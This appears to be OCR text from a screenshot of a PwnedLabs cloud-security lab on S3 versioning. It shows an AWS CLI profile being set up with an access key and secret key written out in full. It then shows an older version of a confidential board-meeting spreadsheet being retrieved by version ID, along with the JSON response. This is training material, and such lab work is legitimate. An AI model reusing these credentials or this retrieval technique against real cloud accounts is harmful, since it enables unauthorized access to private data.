 C:\Users\Ayush\Documents\PwnedLabs\S3 versioning>aws configure --profile version
AWS Access Key ID [None]: AKIATWVWNKAVBJLHAC2G
AWS Secret Access Key [None]: 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
Default region name [None]: eu-north-1
Default output format [None]:
C:\Users\Ayush\Documents\PwnedLabs\S3 versioning>aws s3api get-object --bucket huge-logistics-dashboard --key "private/Business He
alth - Board Meeting (Confidential).xlsx" --version-id "HPnPmnGr_j6Prhg2K9X2Y.OcXxlO1xm8" file.xlsx --profile version
{
    "AcceptRanges": "bytes",
    "LastModified": "2023-08-16T19:11:03+00:00",
    "ContentLength": 24119,
    "ETag": "\"24f3e7a035c28ef1f75d63a93b980770\"",
    "VersionId": "HPnPmnGr_j6Prhg2K9X2Y.OcXxlO1xm8",
    "ContentType": "application/vnd.openxmlformats-officedocument.spreadsheetml.sheet",
    "ServerSideEncryption": "AES256",
    "Metadata": {}
}